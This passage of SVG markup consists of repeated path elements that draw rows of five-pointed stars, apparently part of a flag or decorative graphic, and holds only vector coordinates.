		<path id="Layer" fill-rule="evenodd" class="s3" d="m267.4 142.9q-0.1 0-0.1 0-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.1l-2.8-8.8q0-0.1-0.1-0.1-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.1 0-0.1 0.1l-2.9 8.8q0 0 0 0.1-0.1 0-0.1 0-0.1 0.1-0.1 0.1-0.1 0-0.1 0h-9.2q-0.1 0-0.2 0.1-0.1 0.1-0.2 0.2 0 0.1 0 0.2 0.1 0.1 0.2 0.2l7.4 5.4q0 0.1 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0 0.1l-2.8 8.8q-0.1 0.1 0 0.2 0 0.1 0.1 0.2 0.1 0.1 0.2 0.1 0.1 0 0.2-0.1l7.5-5.4q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.1 0.1 0.1 0 0.1 0l7.5 5.4q0.1 0.1 0.2 0.1 0.1 0 0.2-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2l-2.8-8.7q0-0.1 0-0.2 0 0 0-0.1 0.1 0 0.1-0.1 0 0 0.1-0.1l7.4-5.4q0.1 0 0.1-0.1 0.1-0.2 0-0.3 0-0.1-0.1-0.2-0.1 0-0.2 0z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m324.6 143q-0.1 0-0.2 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.6q-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.6 8.6q-0.1 0.1-0.1 0.2-0.1 0-0.1 0.1-0.1 0-0.2 0.1 0 0-0.1 0l-9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.4 0 0.1 0.2 0.2l7.3 5.2q0.1 0 0.2 0.1 0 0.1 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.9 8.5q0 0.1 0 0.3 0.1 0.2 0.2 0.3 0.2 0.1 0.3 0.1 0.2 0 0.3-0.1l7.2-5.5q0.1 0 0.2 0 0-0.1 0.1-0.1 0.1 0 0.2 0.1 0.1 0 0.1 0l7.2 5.4q0.2 0.1 0.3 0.1 0.2 0 0.4-0.1 0.1-0.1 0.1-0.2 0.1-0.2 0-0.4l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0-0.1 0.1-0.1 0-0.1 0.1-0.1l7.3-5.2q0.2-0.1 0.3-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m96.2 143q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.7-8.6q-0.1-0.2-0.2-0.3-0.1 0-0.3 0-0.1 0-0.3 0-0.1 0.1-0.1 0.3l-2.7 8.6q-0.1 0.1-0.1 0.2 0 0-0.1 0.1-0.1 0-0.1 0-0.1 0.1-0.2 0.1l-9.1-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.4 5.2q0 0 0.1 0.1 0 0.1 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.1l-2.8 8.6q-0.1 0.2 0 0.3 0 0.2 0.1 0.3 0.2 0.1 0.3 0.1 0.2 0 0.3-0.1l7.3-5.5q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.2 0.1 0.1 0 0.1 0l7.3 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1 0 0.2-0.2 0-0.1 0-0.3l-3-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1l7.4-5.3q0.1-0.1 0.2-0.2 0-0.2 0-0.3-0.1-0.2-0.2-0.3-0.1 0-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m153.3 142.9q-0.1 0.1-0.2 0-0.1 0-0.1 0-0.1-0.1-0.1-0.2-0.1 0-0.1-0.1l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.2-0.1 0-0.2 0 0 0.1-0.1 0h-8.9q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.2 5.2q0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.2l-2.8 8.3q-0.1 0.2 0 0.4 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.2q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.2q0.1 0.1 0.3 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.2 0-0.3l-2.8-8.4q-0.1-0.1-0.1-0.2 0-0.1 0.1-0.2 0 0 0-0.1 0.1-0.1 0.1-0.1l7.2-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.1-0.2-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m69 172q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0 0-0.1-0.1l-2.6-8.5q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.5q0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0.1-0.1 0.1l-8.9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.3 0 0.2 0.2 0.3l7.3 5.1q0 0 0.1 0.1 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0.1 0 0.2l-2.9 8.4q-0.1 0.2 0 0.4 0 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.3-5.2q0.1-0.1 0.2-0.2 0-0.2 0-0.4-0.1-0.1-0.2-0.2-0.2-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m126 172q-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1-0.1 0-0.1 0-0.1l-2.8-8.6q0-0.2-0.1-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.1 0.3l-2.8 8.6q0 0 0 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0.1 0 0-0.1 0l-9-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.2q0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l-2.8 8.6q-0.1 0.1 0 0.3 0 0.1 0.1 0.2 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.2-5.4q0.1 0 0.2 0 0-0.1 0.1-0.1 0.1 0 0.1 0.1 0.1 0 0.2 0l7.2 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.2 0.1-0.3l-2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.3-5.3q0.1 0 0.2-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m183.1 172q-0.1 0-0.1 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0 0-0.1-0.1l-2.7-8.6q0-0.2-0.1-0.3-0.2-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.7 8.6q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0l-9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3 0 0.1 0 0.2 0 0.2 0.2 0.3l7.3 5.2q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.9 8.5q0 0.2 0 0.3 0.1 0.2 0.2 0.2 0.1 0.1 0.3 0.1 0.1 0 0.2 0l7.3-5.4q0.1-0.1 0.1-0.1 0.1 0 0.2 0 0.1 0 0.1 0 0.1 0 0.2 0.1l7.2 5.4q0.2 0 0.3 0 0.2 0 0.3-0.1 0.1 0 0.2-0.2 0-0.1-0.1-0.3l-2.8-8.5q-0.1-0.1-0.1-0.2 0-0.1 0.1-0.1 0-0.1 0-0.2 0.1 0 0.1-0.1l7.4-5.2q0.1-0.1 0.2-0.3 0-0.1 0-0.2-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m240.2 172q-0.1 0-0.2 0 0-0.1-0.1-0.1 0 0-0.1-0.1 0 0 0-0.1l-2.8-8.8q-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.1 0-0.2 0.1-0.1 0.1-0.2 0.2l-2.8 8.8q0 0.1 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0l-9.2-0.1q-0.1 0-0.2 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.3 0.1 0.1 0.2 0.2l7.5 5.4q0 0 0.1 0 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0-0.1 0.1l-2.9 8.8q0 0.1 0 0.2 0.1 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.4-5.5q0 0 0.1 0 0.1-0.1 0.1-0.1 0.1 0 0.1 0.1 0.1 0 0.2 0l7.4 5.5q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.3l-2.9-8.7q0-0.1 0-0.1 0-0.1 0-0.2 0 0 0-0.1 0.1 0 0.1-0.1l7.5-5.4q0.1 0 0.2-0.2 0-0.1 0-0.2-0.1-0.1-0.2-0.2-0.1-0.1-0.2-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m297.3 172.1q-0.1 0-0.1 0-0.1 0-0.2-0.1-0.1 0-0.1-0.1-0.1-0.1-0.1-0.2l-2.6-8.5q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3l-2.6 8.5q0 0.1 0 0.2-0.1 0.1-0.2 0.1 0 0.1-0.1 0.1-0.1 0-0.2 0l-8.9-0.2q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.4 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-3 8.4q0 0.2 0 0.4 0.1 0.1 0.2 0.3 0.2 0.1 0.4 0.1 0.1 0 0.3-0.1l7.1-5.5q0.1 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0.1 0.1 0.1l7.1 5.5q0.2 0.1 0.4 0.1 0.1 0 0.3-0.1 0.1-0.2 0.2-0.3 0-0.2 0-0.4l-3-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0.1-0.1 0.1-0.1l7.4-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m96.1 196.4q0 0-0.1 0-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.7-8.7q-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2l-2.7 8.7q0 0.1-0.1 0.2 0 0-0.1 0.1 0 0-0.1 0-0.1 0.1-0.1 0.1l-9.1-0.1q-0.2 0-0.3 0-0.1 0.1-0.2 0.3 0 0.1 0 0.3 0.1 0.1 0.2 0.2l7.4 5.2q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.9 8.6q0 0.1 0 0.3 0 0.1 0.2 0.2 0.1 0.1 0.2 0.1 0.2 0 0.3-0.1l7.3-5.5q0 0 0.1 0 0.1 0 0.2 0 0 0 0.1 0 0.1 0 0.1 0l7.3 5.5q0.2 0 0.3 0 0.1 0 0.3 0 0.1-0.1 0.1-0.3 0.1-0.1 0-0.2l-2.9-8.7q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.4-5.3q0.1 0 0.2-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m267.3 196.4q0 0-0.1 0 0-0.1 0-0.1-0.1 0-0.1-0.1 0 0-0.1 0l-2.8-9q-0.1-0.1-0.2-0.2 0 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.2 0.2l-2.9 8.9q0 0.1 0 0.1 0 0.1-0.1 0.1 0 0-0.1 0.1 0 0-0.1 0l-9.4-0.1q-0.1 0-0.2 0.1 0 0.1-0.1 0.2 0 0.1 0 0.2 0.1 0.1 0.1 0.1l7.6 5.5q0.1 0.1 0.1 0.1 0 0.1 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.1l-3 8.9q0 0.1 0 0.2 0.1 0.1 0.1 0.2 0.1 0.1 0.2 0.1 0.1 0 0.2-0.1l7.6-5.5q0.1 0 0.1-0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.1 0.1 0.1 0.1l7.6 5.5q0.1 0.1 0.2 0.1 0.1 0 0.2-0.1 0 0 0.1-0.1 0-0.1 0-0.2l-2.9-9q0 0 0-0.1 0 0 0-0.1 0 0 0-0.1 0.1 0 0.1 0l7.6-5.5q0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0-0.1-0.1-0.1 0-0.1-0.1-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m153.3 196.4q-0.1 0-0.2 0-0.1 0-0.1-0.1-0.1 0-0.2-0.1 0-0.1 0-0.1l-2.6-8.5q-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q0 0.1-0.1 0.2 0 0.1-0.1 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0l-8.9-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.2 0 0.2 0 0.4 0.1 0.1 0.2 0.2l7.2 5.2q0.1 0 0.2 0.1 0 0.1 0 0.1 0.1 0.1 0.1 0.2 0 0.1-0.1 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.2 0 0.3-0.2l7.1-5.2q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.3 0.1-0.1 0-0.3l-2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.1 0-0.3 0-0.2-0.1-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m210.3 196.4q0 0-0.1 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0 0-0.1-0.1l-2.6-8.5q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.5q0 0.1-0.1 0.1 0 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0l-8.9-0.1q-0.2 0-0.4 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0.1 0 0.2 0.1 0 0.1 0 0.2 0.1 0 0.1 0.1 0 0.1-0.1 0.2l-2.8 8.4q-0.1 0.2 0 0.4 0 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.2 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.4q0-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.3-5.2q0.1-0.1 0.2-0.2 0-0.2 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m324.5 196.4q0 0.1-0.1 0-0.1 0-0.2 0 0-0.1-0.1-0.2 0 0-0.1-0.1l-2.6-8.6q-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.6q0 0.1-0.1 0.2 0 0-0.1 0.1-0.1 0-0.1 0-0.1 0.1-0.2 0.1l-9-0.2q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.1 0 0.3 0.1 0.2 0.2 0.3l7.4 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.9 8.5q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.1-5.5q0.1 0 0.2 0 0.1-0.1 0.1-0.1 0.1 0 0.2 0.1 0.1 0 0.2 0l7.1 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3-0.1 0.2-0.1 0.2-0.2 0.1-0.2 0-0.3l-2.9-8.5q0-0.1 0-0.2 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.3-5.2q0.2-0.1 0.2-0.2 0.1-0.2 0-0.4 0-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m183.1 224.8q-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0-0.1-0.1-0.1 0-0.1 0-0.1l-2.8-8.7q0-0.1-0.2-0.2-0.1-0.1-0.2-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.2l-2.7 8.7q0 0-0.1 0.1 0 0.1-0.1 0.1 0 0-0.1 0.1-0.1 0-0.1 0l-9.1-0.1q-0.1 0.1-0.2 0.1-0.2 0.1-0.2 0.3 0 0.1 0 0.3 0 0.1 0.2 0.2l7.3 5.2q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.5q-0.1 0.2 0 0.3 0 0.2 0.1 0.3 0.1 0 0.3 0 0.1 0 0.3-0.1l7.2-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.1 0 0.1 0 0.2 0.1l7.3 5.3q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.1 0-0.3l-2.9-8.6q0 0 0-0.1 0-0.1 0-0.1 0-0.1 0.1-0.2 0 0 0.1-0.1l7.3-5.3q0.1 0 0.2-0.2 0-0.1 0-0.3-0.1-0.1-0.2-0.2-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m297.3 224.8q-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1-0.1 0-0.1 0-0.1l-2.8-8.7q0-0.1-0.1-0.2-0.2-0.1-0.3-0.1-0.1 0-0.3 0.1-0.1 0.1-0.1 0.2l-2.8 8.7q0 0 0 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0.1 0 0-0.1 0l-9.1-0.1q-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2-0.1 0.2 0 0.3 0 0.2 0.2 0.2l7.3 5.3q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0.1 0 0.1l-2.9 8.6q0 0.2 0 0.3 0.1 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.1 0 0.2-0.1l7.3-5.3q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.1 0 0.1 0 0.2 0.1l7.3 5.3q0.1 0.1 0.2 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.2 0-0.1 0-0.3l-2.9-8.6q0 0 0-0.1 0-0.1 0-0.2 0 0 0.1-0.1 0 0 0.1-0.1l7.3-5.3q0.2 0 0.2-0.2 0.1-0.1 0-0.3 0-0.1-0.2-0.2-0.1-0.1-0.2-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m69 224.8q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0-0.1 0-0.2l-2.7-8.4q0-0.2-0.2-0.3-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3l-2.6 8.4q-0.1 0.1-0.1 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1 0 0-0.1 0l-8.9-0.1q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0.1 0.1 0 0.3-0.1l7.1-5.3q0.1-0.1 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.1 5.3q0.2 0.1 0.3 0.1 0.2 0 0.4-0.1 0.1-0.1 0.1-0.3 0.1-0.2 0-0.3l-2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5.1q0.2-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m126 224.8q-0.1 0-0.1 0-0.1-0.1-0.2-0.1 0 0-0.1-0.1 0-0.1 0-0.1l-2.8-8.7q0-0.1-0.1-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.1 0.1-0.1 0.2l-2.8 8.7q0 0 0 0.1-0.1 0.1-0.1 0.1-0.1 0-0.2 0.1 0 0-0.1 0l-9.1-0.1q-0.1 0-0.3 0.1-0.1 0.1-0.1 0.2-0.1 0.2 0 0.3 0 0.1 0.1 0.2l7.4 5.3q0.1 0 0.1 0.1 0.1 0.1 0.1 0.1 0 0.1 0 0.2 0 0 0 0.1l-2.9 8.6q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0 0.3 0 0.1 0 0.2-0.1l7.3-5.4q0.1 0 0.2 0 0-0.1 0.1-0.1 0.1 0 0.1 0.1 0.1 0 0.2 0l7.3 5.4q0.1 0.1 0.2 0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-2.9-8.6q0-0.1 0-0.1 0-0.1 0-0.2 0 0 0.1-0.1 0-0.1 0.1-0.1l7.4-5.3q0.1-0.1 0.1-0.2 0.1-0.1 0-0.3 0-0.1-0.1-0.2-0.2-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m240.3 224.8q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0-0.1-0.1-0.2l-2.6-8.4q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.2 0-0.3 0.1-0.2 0.1-0.2 0.2l-2.7 8.4q0 0.1 0 0.2-0.1 0.1-0.1 0.1-0.1 0.1-0.2 0.1-0.1 0-0.2 0l-8.8-0.1q-0.2 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.2 5.1q0.1 0 0.1 0.1 0.1 0.1 0.1 0.2 0 0 0 0.1 0 0.1 0 0.2l-2.8 8.4q-0.1 0.1 0 0.3 0 0.2 0.2 0.3 0.1 0.1 0.3 0 0.2 0 0.3-0.1l7.1-5.2q0.1 0 0.1-0.1 0.1 0 0.2 0 0.1 0 0.2 0 0 0.1 0.1 0.1l7.1 5.2q0.1 0.1 0.3 0.1 0.2 0.1 0.3 0 0.2-0.1 0.2-0.3 0.1-0.2 0-0.3l-2.8-8.4q0-0.1 0-0.2 0-0.1 0-0.1 0-0.1 0.1-0.2 0-0.1 0.1-0.1l7.2-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m39.1 249.3q-0.1 0-0.2 0-0.1 0-0.2-0.1 0 0-0.1-0.1 0-0.1-0.1-0.2l-2.5-8.5q-0.1-0.1-0.2-0.2-0.2-0.2-0.3-0.2-0.2 0-0.4 0.2-0.1 0.1-0.2 0.2l-2.5 8.5q-0.1 0.1-0.1 0.2-0.1 0.1-0.2 0.1 0 0.1-0.1 0.1-0.1 0-0.2 0l-8.9-0.2q-0.2 0-0.3 0.1-0.2 0.1-0.2 0.3-0.1 0.2 0 0.4 0 0.1 0.2 0.2l7.3 5.1q0.1 0.1 0.1 0.1 0.1 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.1l-3 8.4q0 0.2 0 0.4 0.1 0.2 0.2 0.3 0.2 0.1 0.4 0.1 0.2 0 0.3-0.1l7.1-5.4q0.1-0.1 0.2-0.1 0 0 0.1 0 0.1 0 0.2 0 0.1 0 0.2 0.1l7 5.4q0.2 0.1 0.4 0.1 0.1 0 0.3-0.1 0.1-0.1 0.2-0.3 0-0.2 0-0.3l-2.9-8.4q0-0.1-0.1-0.2 0-0.1 0.1-0.2 0-0.1 0.1-0.1 0-0.1 0.1-0.2l7.3-5q0.1-0.1 0.2-0.3 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1-0.1-0.3-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m96.2 249.3q-0.1 0-0.2 0-0.1-0.1-0.1-0.1-0.1-0.1-0.2-0.1 0-0.1 0-0.2l-2.6-8.5q-0.1-0.1-0.2-0.3-0.2-0.1-0.4-0.1-0.1 0-0.3 0.1-0.1 0.2-0.2 0.3l-2.6 8.5q0 0.1-0.1 0.2 0 0-0.1 0.1 0 0-0.1 0.1-0.1 0-0.2 0l-8.9-0.2q-0.1 0-0.3 0.1-0.1 0.1-0.2 0.3 0 0.2 0 0.3 0.1 0.2 0.2 0.3l7.3 5.1q0 0.1 0.1 0.1 0 0.1 0.1 0.2 0 0.1 0 0.2 0 0.1 0 0.1l-2.9 8.4q-0.1 0.2 0 0.4 0 0.1 0.2 0.2 0.1 0.1 0.3 0.1 0.2 0 0.3-0.1l7.1-5.3q0.1-0.1 0.2-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.2 0.1l7.1 5.3q0.1 0.1 0.3 0.1 0.2 0 0.3-0.1 0.1-0.1 0.2-0.2 0.1-0.2 0-0.4l-2.9-8.4q0 0 0-0.1 0-0.1 0-0.2 0-0.1 0.1-0.2 0 0 0.1-0.1l7.3-5.1q0.1-0.1 0.2-0.3 0-0.1 0-0.3-0.1-0.2-0.2-0.3-0.2-0.1-0.4-0.1z"/>
		<path id="Layer" fill-rule="evenodd" class="s3" d="m153.3 249.3q-0.1 0-0.2-0.1-0.1 0-0.1 0-0.1-0.1-0.1-0.1-0.1-0.1-0.1-0.2l-2.7-8.7q0-0.1-0.2-0.2-0.1-0.1-0.3-0.1-0.1 0-0.2 0.1-0.2 0.1-0.2 0.2l-2.7 8.7q0 0.1-0.1 0.2 0 0-0.1 0.1 0 0-0.1 0-0.1 0.1-0.1 0.1l-9.2-0.2q-0.1 0.1-0.2 0.1-0.2 0.1-0.2 0.3-0.1 0.1 0 0.3 0 0.1 0.2 0.2l7.4 5.3q0.1 0 0.1 0.1 0.1 0 0.1 0.1 0 0.1 0 0.1 0 0.1 0 0.2l-3 8.6q0 0.2 0 0.3 0.1 0.2 0.2 0.3 0.1 0 0.3 0 0.1 0 0.3-0.1l7.3-5.4q0-0.1 0.1-0.1 0.1 0 0.1 0 0.1 0 0.2 0 0.1 0 0.1 0.1l7.3 5.4q0.2 0.1 0.3 0.1 0.2 0 0.3 0 0.1-0.1 0.2-0.3 0-0.1 0-0.3l-3-8.6q0-0.1 0-0.2 0 0 0-0.1 0-0.1 0.1-0.1 0-0.1 0.1-0.1l7.4-5.3q0.2-0.1 0.2-0.2 0.1-0.2 0-0.3 0-0.2-0.2-0.3-0.1 0-0.2-0.1z"/>
